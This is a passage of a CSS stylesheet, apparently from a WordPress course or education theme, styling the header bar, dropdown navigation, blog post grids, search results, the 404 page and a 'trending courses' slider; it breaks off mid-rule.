.header-top-bar .container .wrapper .header-top-content .header-top-right-content .social-navigation-wrapper .site-social .social-navigation .menu-social-container .menu .menu-item a i {
  color: #AAAAAA;
  padding: 0;
  transition: all 0.3s ease-in-out;
}
.header-top-bar .container .wrapper .header-top-content .header-top-right-content .social-navigation-wrapper .site-social .social-navigation .menu-social-container .menu .menu-item a:hover {
  background-color: #54B77E;
}
.header-top-bar .container .wrapper .header-top-content .header-top-right-content .social-navigation-wrapper .site-social .social-navigation .menu-social-container .menu .menu-item a:hover i {
  color: white;
}
.header-top-bar .container .wrapper .header-top-content .header-top-right-content .login-signup-content {
  margin-left: 50px;
}
.header-top-bar .container .wrapper .header-top-content .header-top-right-content .login-signup-content .wrapper {
  display: -ms-flexbox;
  display: flex;
  -ms-flex-align: center;
      align-items: center;
}
.header-top-bar .container .wrapper .header-top-content .header-top-right-content .login-signup-content .wrapper .icon {
  width: 18px;
  height: 18px;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-align: center;
      align-items: center;
  -ms-flex-pack: center;
      justify-content: center;
  background-color: #AAAAAA;
  border-radius: 50%;
}
.header-top-bar .container .wrapper .header-top-content .header-top-right-content .login-signup-content .wrapper .icon i {
  color: #fff;
  font-size: 9px;
}
.header-top-bar .container .wrapper .header-top-content .header-top-right-content .login-signup-content .wrapper a {
  font-size: 13px;
  padding-left: 10px;
  line-height: 15px;
  color: #AAAAAA !important;
}
.header-top-bar .container .wrapper .header-top-content .header-top-right-content .login-signup-content .wrapper a:first-child {
  border-right: 1px solid #AAAAAA;
}
.header-top-bar .container .wrapper .header-top-content .header-top-right-content .login-signup-content .wrapper a:hover {
  color: #54B77E !important;
}
.header-top-bar .container .wrapper .header-top-content .header-top-right-content .login-signup-content .wrapper a.login {
  border-right: 1px solid #AAAAAA;
  padding-right: 10px;
}
.header-top-bar .container .wrapper .header-top-content .top-header-button {
  display: -ms-flexbox;
  display: flex;
  -ms-flex-pack: end;
      justify-content: flex-end;
  -ms-flex-align: center;
      align-items: center;
}

/* Navigation
--------------------------------------------- */
.site-branding .site-title {
  font-size: 36px;
  font-weight: 700;
  line-height: 1.3;
  white-space: nowrap;
  margin: 0;
}
.site-branding .site-title a {
  color: #3d3d3d !important;
}
.site-branding .site-title a:hover {
  color: #54B77E !important;
}
.site-branding .site-description {
  margin: 0;
  font-size: 15px;
  font-weight: 500;
  color: #c1c1c1;
}

.theme-primary-navigation {
  display: -ms-flexbox;
  display: flex;
  -ms-flex-align: center;
      align-items: center;
}
.theme-primary-navigation .apply-button {
  margin-left: 50px;
}
@media (max-width: 992px) {
  .theme-primary-navigation .apply-button {
    display: none;
  }
}
@media (max-width: 1600px) {
  .theme-primary-navigation .apply-button a {
    font-size: 16px;
    padding: 12px 26px;
    letter-spacing: 0.3px;
  }
}

.main-navigation {
  display: block;
  width: 100%;
  position: relative;
  /* ------------current menu indication-------------- */
}
.main-navigation ul {
  display: none;
  list-style: none;
  margin: 0;
  padding-left: 0;
}
.main-navigation ul ul {
  box-shadow: 0 3px 3px rgba(0, 0, 0, 0.2);
  float: left;
  display: block;
  position: absolute;
  right: 0;
  top: 150%;
  z-index: 99999;
}
@media (min-width: 992px) {
  .main-navigation ul ul {
    filter: alpha(opacity=0);
    opacity: 0;
    visibility: hidden;
    transition: all 0.3s ease-in-out;
  }
}
.main-navigation ul ul ul {
  top: 100%;
  right: 100%;
  display: block;
}
@media (min-width: 992px) {
  .main-navigation ul ul ul {
    filter: alpha(opacity=0);
    opacity: 0;
    visibility: hidden;
    transition: all 0.3s ease-in-out;
  }
}
.main-navigation ul ul li:hover > ul, .main-navigation ul ul li:focus > ul, .main-navigation ul ul li:focus-within > ul {
  top: 0;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
  filter: alpha(opacity=100);
  opacity: 1;
  visibility: visible;
  display: block;
}
.main-navigation ul ul a {
  width: 200px;
}
.main-navigation ul li:hover > ul,
.main-navigation ul li:focus > ul,
.main-navigation ul li:focus-within > ul {
  top: 113%;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
  filter: alpha(opacity=100);
  opacity: 1;
  visibility: visible;
  display: block;
}
.main-navigation .menu-item.current-menu-item > a:before {
  content: "";
  position: absolute;
  width: 60%;
  height: 2px;
  background: #54B77E;
  top: 70%;
}
@media (max-width: 992px) {
  .main-navigation .menu-item.current-menu-item > a:before {
    width: 100%;
  }
}
.main-navigation li {
  position: relative;
}
.main-navigation a {
  display: block;
  text-decoration: none;
}
/* added css for navigation */
.menu {
  list-style: none;
  margin: 0;
  padding: 0;
  float: left;
  width: 100%;
  /* border-bottom: 3px solid #FD5025; */
}

/* --------------------------------------------------- */
.menu .menu-item {
  list-style: none;
}

.menu > .menu-item {
  display: block;
  margin: 0;
  padding: 0;
  border: 0px;
  float: left;
}

.menu .menu-item a {
  color: #000;
}

.menu > .menu-item > a {
  display: block;
  position: relative;
  margin: 0;
  border: 0px;
  text-transform: capitalize;
  padding: 30px 20px 30px 0px;
  text-decoration: none;
  font-size: 18px;
  line-height: 19px;
  font-weight: 500;
  color: #3d3d3d;
}
.menu > .menu-item > a:hover {
  color: #54B77E !important;
}
@media (max-width: 1600px) {
  .menu > .menu-item > a {
    font-size: 16px;
  }
}
@media (max-width: 992px) {
  .menu > .menu-item > a {
    padding: 18px 0px 18px 0px;
    display: inline-block;
  }
}
.menu > .menu-item.current-menu-item > a {
  color: #54B77E;
}

.menu > .menu-item > a i {
  padding-right: 5px;
  font-size: 14px;
  text-shadow: none;
  color: #fff;
}

.menu .menu-item ul.sub-menu .menu-item a i {
  padding-right: 10px;
}

.menu .menu-item.menu-active > a {
  color: #54B77E;
}
@media (max-width: 992px) {
  .menu .menu-item.menu-active > a {
    color: #f3f3f3;
  }
}

.menu .menu-item.menu-item-has-children > a:after {
  margin-left: 4px;
  font-family: FontAwesome;
  height: auto;
  content: " ❯";
  font-weight: 300;
  text-shadow: none;
  width: 10px;
  display: inline-block;
  vertical-align: middle;
  transform: rotate(90deg);
  transition: all 0.4s ease-in-out;
}
@media (max-width: 992px) {
  .menu .menu-item.menu-item-has-children > a:after {
    display: none !important;
  }
}

/* submenu pointer */
.menu > li > ul:after {
  border: 0.6rem solid transparent;
  border-bottom-color: #54B77E;
  right: 1.8rem;
  content: "";
  display: block;
  position: absolute;
  bottom: 100%;
}
@media (max-width: 992px) {
  .menu > li > ul:after {
    display: none;
  }
}

/*.menu ul ul::after {
    border-bottom-color: transparent;
    border: 0.8rem solid transparent;
    border-left-color: #171369;
    bottom: auto;
    right: -1.6rem;
    top: 2rem;
    content: "";
    display: block;
    position: absolute;
    bottom: 100%;
} */
.sub-menu .menu-item-has-children > a::after {
  transform: rotate(90deg) !important;
  float: right;
  margin-left: 5px !important;
}
.sub-menu .menu-item-has-children:hover > a::after, .sub-menu .menu-item-has-children:focus > a::after {
  transform: rotate(180deg) !important;
}

.menu > li > ul.sub-menu {
  list-style: none;
  clear: both;
  margin: 0;
  position: absolute;
  z-index: 999;
}

.menu .menu-item ul.sub-menu {
  /* border-top:5px solid $primary-color; */
  background: #fff;
  border-radius: 5px;
  box-shadow: 4px 10px 14px rgba(0, 0, 0, 0.03);
}
.menu .menu-item ul.sub-menu:before {
  content: "";
  position: absolute;
  height: 5px;
  z-index: 1;
  width: 100%;
  border-top-left-radius: 5px;
  border-top-right-radius: 5px;
  background-color: #54B77E;
}

.menu .menu-item ul.sub-menu > .menu-item {
  width: 185px;
  background: transparent;
}
.menu .menu-item ul.sub-menu > .menu-item:hover {
  background: #EAEEFA;
  color: #54B77E;
}
.menu .menu-item ul.sub-menu > .menu-item:hover:first-child {
  border-top-left-radius: 5px;
  border-top-right-radius: 5px;
}
.menu .menu-item ul.sub-menu > .menu-item:hover:last-child {
  border-bottom-left-radius: 5px;
  border-bottom-right-radius: 5px;
}
.menu .menu-item ul.sub-menu > .menu-item:hover > a {
  color: #54B77E;
}

.menu .menu-item ul.sub-menu .menu-item a {
  /* display: block; */
  margin: 0px 0px;
  padding: 12px 15px 12px 15px;
  text-decoration: none;
  font-size: 14px;
  line-height: 19px;
  font-weight: 500;
  background: none;
  color: #4a4a4a;
  width: 100%;
}

.menu > .menu-item > ul.sub-menu > .menu-item {
  position: relative;
}

.menu > .menu-item > ul.sub-menu .menu-item > a > .arrow:before {
  float: right;
  margin-top: 1px;
  margin-right: 0px;
  display: inline;
  font-size: 14px;
  font-family: "FontAwesome";
  height: auto;
  content: "";
  font-weight: 300;
  text-shadow: none;
}

.menu-item .btn_submenu_dropdown.active i:before {
  content: "";
  transform: rotate(180deg);
}

.sub-menu .btn_submenu_dropdown {
  right: 9px !important;
}

/* ------------------------- */
/* Small menu. */
.menu-toggle {
  background: #f1f1f3;
}

@media (max-width: 992px) {
  .main-navigation {
    position: static;
  }

  .main-navigation .menu {
    background: #f1f1f3;
    margin-top: 0;
    position: absolute;
    max-width: 400px;
    top: 115%;
    left: auto;
    right: 0;
    width: 100%;
    padding: 20px;
    z-index: 9999;
    max-height: 100vh;
    overflow: scroll;
  }
  .main-navigation .menu .menu-item {
    width: 100%;
  }
  .main-navigation .menu .menu-item > ul.sub-menu {
    position: static;
    display: none;
    float: none;
  }
  .main-navigation .menu .menu-item ul.sub-menu > .menu-item {
    width: 100%;
  }

  /* mobile accessibility */
  .keyboard-nav-on {
    /* sub-menu accessibility */
    /* togggle accessibility */
  }
  .keyboard-nav-on .menu-item:focus-within > ul.sub-menu {
    display: block;
  }
  .keyboard-nav-on #site-navigation:focus #primary-menu, .keyboard-nav-on #site-navigation:focus-within #primary-menu {
    display: block;
  }
}
@media (max-width: 558px) {
  .main-navigation .menu {
    float: left;
    width: 100vw;
    margin: 0 calc(+50% - 50vw);
    max-width: unset;
  }
}
/* button for sub-menu css */
#primary-menu .menu-item .btn_submenu_dropdown {
  display: none;
}
@media (max-width: 992px) {
  #primary-menu .menu-item .btn_submenu_dropdown {
    display: inline-block;
    position: absolute;
    top: 0;
    right: 0;
    margin-top: 14px;
    color: inherit !important;
    padding: 0;
    background-color: transparent !important;
    border: 0 !important;
    outline: none;
  }
  #primary-menu .menu-item .btn_submenu_dropdown .drop-down-icon {
    display: inline-block;
    border: 2px solid;
    padding: 0px 5px;
    font-style: unset;
  }
  #primary-menu .menu-item .btn_submenu_dropdown .drop-down-icon:before {
    content: "";
    display: inline-block;
    font-family: "Font Awesome 5 Free";
    font-weight: 900;
    font-style: 14px;
    transition: all 0.3s ease-in-out;
    transition-property: transform;
  }
}

.toggle-button-wrapper {
  background: #fff;
  border: 1px solid #ccb7b7;
  border-radius: 5px;
  display: block !important;
}
.toggle-button-wrapper .menu-toggle {
  display: block;
  padding: 19px 14px;
  width: 18px;
  height: 2px;
  border: 0;
  box-sizing: content-box;
  background-clip: content-box;
  transition: background-color 500ms ease-in-out 250ms;
  background-color: #000;
}
.toggle-button-wrapper .menu-toggle:hover {
  cursor: pointer;
}
.toggle-button-wrapper .menu-toggle:before, .toggle-button-wrapper .menu-toggle:after {
  position: relative;
  content: "";
  display: block;
  width: 18px;
  height: 2px;
  background-color: #000;
  transition: transform 500ms ease-in-out;
}
.toggle-button-wrapper .menu-toggle:before {
  top: -6px;
}
.toggle-button-wrapper .menu-toggle:after {
  bottom: -4px;
}
.toggle-button-wrapper .menu-toggle__text {
  display: none;
}
.toggle-button-wrapper .menu-toggle--active {
  background-color: rgba(255, 255, 255, 0) !important;
  transition-delay: 0s;
}
.toggle-button-wrapper .menu-toggle--active:before {
  transform: translateY(6px) rotate(-225deg);
}
.toggle-button-wrapper .menu-toggle--active:after {
  transform: translateY(-6px) rotate(225deg);
}

@media screen and (min-width: 992px) {
  .toggle-button-wrapper {
    display: none !important;
  }

  .main-navigation ul {
    display: -ms-flexbox;
    display: flex;
    -ms-flex-flow: row wrap;
        flex-flow: row wrap;
  }
}
.site-main .comment-navigation,
.site-main .posts-navigation,
.site-main .post-navigation {
  margin: 0 0 1.5em;
}
.comment-navigation .nav-links,
.posts-navigation .nav-links,
.post-navigation .nav-links {
  display: -ms-flexbox;
  display: flex;
}
.comment-navigation .nav-previous,
.posts-navigation .nav-previous,
.post-navigation .nav-previous {
  -ms-flex: 1 0 50%;
      flex: 1 0 50%;
}
.comment-navigation .nav-next,
.posts-navigation .nav-next,
.post-navigation .nav-next {
  text-align: end;
  -ms-flex: 1 0 50%;
      flex: 1 0 50%;
}

/* Posts and pages
--------------------------------------------- */
.sticky {
  display: block;
}

.post,
.page {
  margin: 0 0 1.5em;
}

.updated:not(.published) {
  display: none;
}

.page-content,
.entry-content,
.entry-summary {
  margin: 1.5em 0 0;
}

.page-links {
  clear: both;
  margin: 0 0 1.5em;
}

/* post and pages heading image */
#custom-header .custom-header-content {
  margin-top: 32px;
}
#custom-header .custom-header-content.has-background-image {
  margin-top: 0;
  background-color: #b2b2b2;
  background-position: center center;
  background-size: cover;
  width: 100%;
  height: 100%;
  position: relative;
  z-index: 1;
}
#custom-header .custom-header-content.has-background-image::before {
  content: "";
  position: absolute;
  top: 0;
  right: 0;
  left: 0;
  bottom: 0;
  width: 100%;
  height: 100%;
  background: rgba(0, 0, 0, 0.3);
  z-index: -1;
}
#custom-header .custom-header-content.has-background-image .inner-wrapper {
  padding: 120px 0;
  border-bottom: 0;
  /* #breadcrumb .breadcrumb-trail .trail-items .trail-begin:before {
      color:#fff;
  } */
}
#custom-header .custom-header-content.has-background-image .inner-wrapper h1 {
  color: #fff;
}
#custom-header .custom-header-content.has-background-image .inner-wrapper #breadcrumb .breadcrumb-trail .trail-items li:after {
  background: #fff;
  color: #fff;
}
#custom-header .custom-header-content.has-background-image .inner-wrapper #breadcrumb .breadcrumb-trail .trail-items li span {
  color: #fff;
}
#custom-header .custom-header-content.has-background-image .inner-wrapper #breadcrumb .breadcrumb-trail .trail-items li a span {
  color: #54B77E;
}
#custom-header .custom-header-content .img-overlay-3 ::before {
  content: "";
  z-index: 0;
}
#custom-header .custom-header-content .inner-wrapper {
  display: -ms-flexbox;
  display: flex;
  -ms-flex-pack: justify;
      justify-content: space-between;
  -ms-flex-align: center;
      align-items: center;
  -ms-flex-flow: row wrap;
      flex-flow: row wrap;
  border-bottom: 2px solid #F6F6F6;
  padding-bottom: 26px;
}
#custom-header .custom-header-content .inner-wrapper h1 {
  font-size: 36px;
  line-height: 43px;
  color: #4E4E4E;
  margin: 0;
}

.single .notice-bar, .page .notice-bar, .blog .notice-bar {
  display: none;
}

.home .notice-bar {
  display: block;
}

#primary {
  /* ----------------- */
}
#primary .entry-content {
  margin: 0;
}
#primary .blog-post .wrapper .grid-collection {
  display: grid;
  grid-template-columns: 1fr 1fr;
  grid-gap: 1.5em;
}
@media (max-width: 575px) {
  #primary .blog-post .wrapper .grid-collection {
    grid-template-columns: 1fr;
  }
}
#primary .blog-post .wrapper .grid-collection .grid-item {
  position: relative;
  background-color: #F9F9F9;
  border-radius: 5px;
  height: 100%;
}
#primary .blog-post .wrapper .grid-collection .grid-item .wrapper {
  background-color: #F9F9F9;
}
#primary .blog-post .wrapper .grid-collection .grid-item .wrapper .img-overlay-3::before {
  content: "";
  z-index: 1;
}
#primary .blog-post .wrapper .grid-collection .grid-item .wrapper .img-container {
  position: relative;
  width: 100%;
  height: 210px;
  overflow: hidden;
  border-top-left-radius: 5px;
  border-top-right-radius: 5px;
}
#primary .blog-post .wrapper .grid-collection .grid-item .wrapper .img-container img {
  width: 100%;
  height: 100%;
  object-fit: cover;
  -o-object-fit: cover;
  border-top-left-radius: 5px;
  border-top-right-radius: 5px;
}
#primary .blog-post .wrapper .grid-collection .grid-item .wrapper .date-meta {
  position: absolute;
  bottom: 30px;
  margin-left: 30px;
  z-index: 2;
}
#primary .blog-post .wrapper .grid-collection .grid-item .wrapper .date-meta a {
  color: #fff;
  font-size: 18px;
  font-weight: bold;
}
#primary .blog-post .wrapper .grid-collection .grid-item .wrapper .date-meta a i {
  margin-right: 10px;
}
#primary .blog-post .wrapper .grid-collection .grid-item .wrapper .date-meta a:hover {
  color: #54B77E;
}
#primary .blog-post .wrapper .grid-collection .grid-item .wrapper .content-wrapper {
  padding: 30px;
}
#primary .blog-post .wrapper .grid-collection .grid-item .wrapper .entry-content .entry-header .entry-title {
  margin: 0;
  font-size: 30px;
  line-height: 37px;
  color: #4e4e4e;
}
#primary .blog-post .wrapper .grid-collection .grid-item .wrapper .entry-content .entry-header .entry-title a {
  color: #4e4e4e;
  font-size: 30px;
  line-height: 37px;
  margin: 0;
}
@media (max-width: 767px) {
  #primary .blog-post .wrapper .grid-collection .grid-item .wrapper .entry-content .entry-header .entry-title a {
    font-size: 24px;
    line-height: 30px;
  }
}
#primary .blog-post .wrapper .grid-collection .grid-item .wrapper .entry-content .entry-header .entry-title a:hover {
  color: #54B77E;
}
#primary .blog-post .wrapper .grid-collection .grid-item .wrapper .entry-content .excerpt p {
  font-size: 20px;
  line-height: 30px;
  color: #959595;
  font-weight: 400;
  margin: 12px 0 0 0;
}
@media (max-width: 1600px) {
  #primary .blog-post .wrapper .grid-collection .grid-item .wrapper .entry-content .excerpt p {
    font-size: 17px;
    line-height: 28px;
  }
}
#primary .blog-post .wrapper .grid-collection .grid-item .wrapper .entry-content a {
  display: inline-block;
  margin-top: 22px;
  font-size: 18px;
  line-height: 22px;
  text-transform: capitalize;
  color: #54B77E;
  font-weight: 500;
}
#primary .blog-post .wrapper .grid-collection .grid-item .wrapper .entry-content a:hover {
  color: rgba(84, 183, 126, 0.8);
}

.entry-footer {
  margin-top: 20px;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-flow: row wrap;
      flex-flow: row wrap;
  -ms-flex-align: center;
      align-items: center;
  background-color: white;
  padding: 20px;
  -ms-flex-pack: justify;
      justify-content: space-between;
}
.entry-footer i {
  color: #F7B200;
  margin-right: 10px;
}
.entry-footer a {
  font-size: 17px;
  line-height: 30px;
  color: #959595 !important;
}
.entry-footer a:hover {
  color: #54B77E !important;
}
.entry-footer .posted-by {
  padding-right: 20px;
}
.entry-footer .posted-by a {
  text-transform: capitalize;
}
.entry-footer .comments-link {
  padding-right: 21px;
}
.entry-footer .cat-links {
  display: -ms-flexbox;
  display: flex;
  -ms-flex-align: center;
      align-items: center;
}
.entry-footer .cat-links ul {
  margin: 0;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-direction: row;
      flex-direction: row;
  list-style-type: none;
}

.grid-collection .grid-item.sticky::after {
  content: "Featured";
  position: absolute;
  top: 0px;
  border-top-right-radius: 5px;
  right: 0px;
  color: #FFF;
  background: #54B77E;
  padding: 15px 20px;
  display: inline-block;
  font-weight: bold;
  text-transform: uppercase;
}

.post-detail .post-thumnail img {
  width: 100%;
  height: auto;
}
.post-detail .single-post-meta-info {
  display: -ms-flexbox;
  display: flex;
  -ms-flex-flow: row wrap;
      flex-flow: row wrap;
  -ms-flex-align: center;
      align-items: center;
  -ms-flex-pack: justify;
      justify-content: space-between;
  background: #F9F9F9;
  padding: 10px 20px;
}
.post-detail .single-post-meta-info .entry-footer {
  background-color: transparent;
  margin: 0;
  padding: 10px 0;
}
.post-detail .single-post-meta-info .social-icon-content {
  padding: 10px 0;
}
.post-detail .single-post-meta-info .social-icon-content .social-navigation-wrapper .site-social {
  display: -ms-flexbox;
  display: flex;
  -ms-flex-direction: row;
      flex-direction: row;
  -ms-flex-align: center;
      align-items: center;
}
.post-detail .single-post-meta-info .social-icon-content .social-navigation-wrapper .site-social p {
  font-size: 17px;
  color: #959595;
  margin: 0;
}
.post-detail .single-post-meta-info .social-icon-content .social-navigation-wrapper .site-social .social-navigation {
  margin-left: 20px;
}
.post-detail .single-post-meta-info .social-icon-content .social-navigation-wrapper .site-social .social-navigation .menu-social-container .menu .menu-item {
  margin: 0 4px;
}
.post-detail .single-post-meta-info .social-icon-content .social-navigation-wrapper .site-social .social-navigation .menu-social-container .menu .menu-item:first-child {
  margin-left: 0;
}
.post-detail .single-post-meta-info .social-icon-content .social-navigation-wrapper .site-social .social-navigation .menu-social-container .menu .menu-item:last-child {
  margin-right: 0;
}
.post-detail .single-post-meta-info .social-icon-content .social-navigation-wrapper .site-social .social-navigation .menu-social-container .menu .menu-item a {
  background-color: #fff;
  height: 31px;
  width: 31px;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-align: center;
      align-items: center;
  -ms-flex-pack: center;
      justify-content: center;
  border-radius: 5px;
  font-size: 14px;
  padding: 0;
  transition: all 0.3s ease-in-out;
  text-decoration: none;
}
.post-detail .single-post-meta-info .social-icon-content .social-navigation-wrapper .site-social .social-navigation .menu-social-container .menu .menu-item a i {
  color: #AAAAAA;
  padding: 0;
  transition: all 0.3s ease-in-out;
}
.post-detail .single-post-meta-info .social-icon-content .social-navigation-wrapper .site-social .social-navigation .menu-social-container .menu .menu-item a:hover {
  background-color: #54B77E;
}
.post-detail .single-post-meta-info .social-icon-content .social-navigation-wrapper .site-social .social-navigation .menu-social-container .menu .menu-item a:hover i {
  color: white;
}

.singular-content-wrapper article .entry-content {
  margin-top: 30px !important;
}
.singular-content-wrapper article .entry-content p {
  color: #959595;
  font-size: 16px;
  line-height: 26px;
}

/* 404 page */
.not-found {
  text-align: center;
}
.not-found .page-content {
  margin-top: 66px;
}
.not-found .page-content p {
  font-size: 15px;
  line-height: 23px;
  font-weight: 500;
}
.not-found .page-content .search-form input[type=search] {
  max-width: 370px;
  width: 100%;
  height: 52px;
}
.not-found .page-content .search-form input {
  margin: 10px 0;
}
@media (max-width: 480px) {
  .not-found .page-content .search-form input {
    width: 100%;
    max-width: 100% !important;
  }
}

.search #primary {
  margin-top: 66px;
}
.search #primary .page-content {
  margin-top: 10px;
}
.search #primary .page-header .page-title {
  font-size: 26px;
}
.search #primary .searched-contained {
  display: grid;
  grid-template-columns: repeat(auto-fit, minmax(310px, 1fr));
  grid-gap: 1.5em;
  margin-top: 44px;
}
@media (max-width: 480px) {
  .search #primary .searched-contained {
    grid-template-columns: repeat(auto-fit, minmax(280px, 1fr));
  }
}
.search #primary .searched-contained article {
  background-color: #F9F9F9;
  border-radius: 5px;
  padding: 22px;
}
.search #primary .searched-contained article .entry-header .entry-title {
  line-height: 1px;
}
.search #primary .searched-contained article .entry-header .entry-title a {
  font-size: 22px;
  line-height: 26px;
  color: #4e4e4e;
}
.search #primary .searched-contained article .entry-header .entry-title a:hover {
  color: #54B77E;
}
.search #primary .searched-contained article .entry-header .entry-meta {
  display: -ms-flexbox;
  display: flex;
  -ms-flex-pack: justify;
      justify-content: space-between;
  -ms-flex-flow: row wrap;
      flex-flow: row wrap;
}
.search #primary .searched-contained article .entry-header .entry-meta .date-meta {
  margin-bottom: 15px;
}
.search #primary .searched-contained article .entry-header .entry-meta .date-meta a {
  color: #959595;
}
.search #primary .searched-contained article .entry-header .entry-meta .date-meta a i {
  margin-right: 5px;
}
.search #primary .searched-contained article .entry-header .entry-meta .date-meta a:hover {
  color: #54B77E;
}
.search #primary .searched-contained article .entry-header .entry-meta .posted-by {
  margin-bottom: 15px;
}
.search #primary .searched-contained article .entry-header .entry-meta .posted-by a {
  color: #959595;
}
.search #primary .searched-contained article .entry-header .entry-meta .posted-by a i {
  margin-right: 5px;
}
.search #primary .searched-contained article .entry-header .entry-meta .posted-by a:hover {
  color: #54B77E;
}
.search #primary .searched-contained article .post-thumbnail {
  width: 100%;
  height: 210px;
  display: inline-block;
}
.search #primary .searched-contained article .post-thumbnail img {
  width: 100%;
  height: 100%;
  -o-object-fit: cover;
     object-fit: cover;
  border-radius: 5px;
}
.search #primary .searched-contained article .entry-summary p, .search #primary .searched-contained article .excerpt p {
  font-size: 17px;
  line-height: 22px;
  color: #959595;
}

.learndash-wrapper .ld-item-list .ld-item-list-item {
  border-color: #54B77E;
}
.learndash-wrapper .ld-item-list .ld-item-list-item .ld-item-name {
  display: -ms-flexbox;
  display: flex;
  -ms-flex-align: center;
      align-items: center;
}
.learndash-wrapper .ld-item-list .ld-item-list-item .ld-item-name .ld-status-icon {
  margin-top: 0;
}
.learndash-wrapper .ld-item-list .ld-item-list-item .ld-item-name .ld-item-title {
  font-weight: bold;
}

/* Front pages
--------------------------------------------- */
#page #home-sections {
  /* blog-section */
  /* testimonial */
  /* testimonial */
}
#page #home-sections #trending-courses {
  /* margin-top: 80px;
  position: relative;
  @media(max-width:767px){
      margin-top:66px;
  } */
}
#page #home-sections #trending-courses .wrapper .section-heading {
  display: -ms-flexbox;
  display: flex;
  -ms-flex-align: center;
      align-items: center;
  -ms-flex-pack: justify;
      justify-content: space-between;
  margin-bottom: 31px;
}
#page #home-sections #trending-courses .wrapper .section-heading h2 {
  font-size: 40px;
  line-height: 58px;
  color: #4e4e4e;
  margin-bottom: 10px;
}
@media (max-width: 767px) {
  #page #home-sections #trending-courses .wrapper .section-heading h2 {
    font-size: 32px;
    line-height: 40px;
  }
}
#page #home-sections #trending-courses .wrapper .section-heading .select-option:after {
  content: "<";
  font: 17px "Consolas", monospace;
  color: #4E4E4E;
  transform: rotate(-90deg);
  left: 212px;
  /*Adjust for position however you want*/
  top: 18px;
  /*left line */
  position: absolute;
  pointer-events: none;
}
#page #home-sections #trending-courses .wrapper .section-heading .select-option {
  float: left;
  min-width: 200px;
  padding-right: 200px;
  display: inline-block;
  position: relative;
}
@media (max-width: 992px) {
  #page #home-sections #trending-courses .wrapper .section-heading .select-option {
    display: none;
  }
}
#page #home-sections #trending-courses .wrapper .section-heading .select-option select {
  background-color: #F6F6F6;
  font-size: 16px;
  line-height: 58px;
  color: #4E4E4E;
  font-weight: 400;
  width: 240px;
  height: 60px;
  border: 0;
  -moz-appearance: none;
  /* Firefox */
  -webkit-appearance: none;
  /* Safari and Chrome */
  appearance: none;
}
#page #home-sections #trending-courses .wrapper .inner-section .inner-section__wrapper .multiple-slider .slick-track {
  display: -ms-flexbox !important;
  display: flex !important;
}
#page #home-sections #trending-courses .wrapper .inner-section .inner-section__wrapper .multiple-slider .slick-slide {
  height: inherit !important;
  background-color: #F9F9F9;
  margin: 0 9px;
  border-radius: 5px;
}
#page #home-sections #trending-courses .wrapper .inner-section .inner-section__wrapper .multiple-slider .slick-dots {
  display: none !important;
}
@media (max-width: 767px) {
  #page #home-sections #trending-courses .wrapper .inner-section .inner-section__wrapper .multiple-slider .slick-dots {
    display: -ms-flexbox !important;
    display: flex !important;
    list-style: none;
    -ms-flex-pack: center;
        justify-content: center;
    position: absolute;
    left: 0;
    right: 0;
    bottom: -60px;
  }
  #page #home-sections #trending-courses .wrapper .inner-section .inner-section__wrapper .multiple-slider .slick-dots li button {
    width: 10px;
    height: 10px;
    padding: 0;
    font-size: 0;
    background-color: #ccc !important;
    border: 0 !important;
    margin: 0 5px;
  }
  #page #home-sections #trending-courses .wrapper .inner-section .inner-section__wrapper .multiple-slider .slick-dots li.slick-active button {
    background-color: #54B77E !important;
  }
}
#page #home-sections #trending-courses .wrapper .inner-section .inner-section__wrapper .multiple-slider .slick-prev,
#page #home-sections #trending-courses .wrapper .inner-section .inner-section__wrapper .multiple-slider .slick-next {
  font-size: 0;
  background-color: #F6F6F6 !important;
  border: none !important;
  width: 60px;
  height: 60px;
  padding: 0;
  text-align: center;
  display: -ms-flexbox;
  display: flex;
  border-radius: 5px;
  -ms-flex-align: center;
      align-items: center;
  -ms-flex-pack: center;
      justify-content: center;
}
@media (max-width: 558px) {
  #page #home-sections #trending-courses .wrapper .inner-section .inner-section__wrapper .multiple-slider .slick-prev,
#page #home-sections #trending-courses .wrapper .inner-section .inner-section__wrapper .multiple-slider .slick-next {
    width: 44px;
    height: 44px;
    box-shadow: 0 0 10px rgba(0, 0, 0, 0.2);
  }
}
#page #home-sections #trending-courses .wrapper .inner-section .inner-section__wrapper .multiple-slider .slick-prev:hover,
#page #home-sections #trending-courses .wrapper .inner-section .inner-section__wrapper .multiple-slider .slick-next:hover {
  background-color: #54B77E !important;
}
#page #home-sections #trending-courses .wrapper .inner-section .inner-section__wrapper .multiple-slider .slick-prev:hover:before,
#page #home-sections #trending-courses .wrapper .inner-section .inner-section__wrapper .multiple-slider .slick-next:hover:before {
  color: #fff;
}
#page #home-sections #trending-courses .wrapper .inner-section .inner-section__wrapper .multiple-slider .slick-prev {
  top: -101px;
  right: 70px;
  position: absolute;
  z-index: 2;
}
@media (max-width: 558px) {
  #page #home-sections #trending-courses .wrapper .inner-section .inner-section__wrapper .multiple-slider .slick-prev {
    top: 53%;
    transform: translateY(-50%);
    left: -25px;
  }
}
#page #home-sections #trending-courses .wrapper .inner-section .inner-section__wrapper .multiple-slider .slick-prev:before {
  content: "";
  font-family: "Font Awesome 5 free";
  height: auto;
  content: " ❯";
  color: #AAAAAA;
  font-weight: 400;
  font-size: 20px;
  text-shadow: none;
  display: inline-block;
  transform: rotate(180deg);
}
#page #home-sections #trending-courses .wrapper .inner-section .inner-section__wrapper .multiple-slider .slick-next {
  top: -101px;
  right: 0;
  position: absolute;
}
@media (max-width: 558px) {
  #page #home-sections #trending-courses .wrapper .inner-section .inner-section__wrapper .multiple-slider .slick-next {
    top: 53%;
    transform: translateY(-50%);
    right: -25px;
  }
}
#page #home-sections #trending-courses .wrapper .inner-section .inner-section__wrapper .multiple-slider .slick-next:before {
  content: "";
  font-family: "Font Awesome 5 free";
  height: auto;
  content: " ❯";
  font-weight: 400;
  font-size: 20px;
  text-shadow: none;
  color: #AAAAAA;
  display: inline-block;
}
#page #home-sections #trending-courses .wrapper .inner-section .inner-section__wrapper .multiple-slider .post, #page #home-sections #trending-courses .wrapper .inner-section .inner-section__wrapper .multiple-slider .page {
  margin: 0;
}
#page #home-sections #trending-courses .wrapper .inner-section .inner-section__wrapper .multiple-slider .slider-content {
  border-radius: 5px;
}
#page #home-sections #trending-courses .wrapper .inner-section .inner-section__wrapper .multiple-slider .slider-content .content {
